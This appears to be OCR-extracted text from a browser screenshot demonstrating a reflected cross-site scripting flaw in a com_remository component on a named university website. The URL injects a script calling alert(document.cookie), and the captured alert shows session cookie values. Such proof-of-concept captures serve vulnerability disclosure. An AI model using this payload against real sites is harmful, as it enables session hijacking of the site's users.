 http://www.osl.fer.hr/index.php?option=com_remository&Itemid=27&func=select&id=<script>alert(do
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.osl.fer.hr/index.php?option=com_remository&Itemid=27&func=select&id=%3Cscript%3Ealert(document.cookie);%3C/script%3E Go
We should have had a valid container ID=
Microsoft Internet Explorer
d55f4bd5615f227d55a0d976c27fbc8f=-; mosvisitor=1
OK
Opening page http://www.osl.fer.hr/index.php?option=com_remository&Itemid=27&func=select&id=%3Cscript% Internet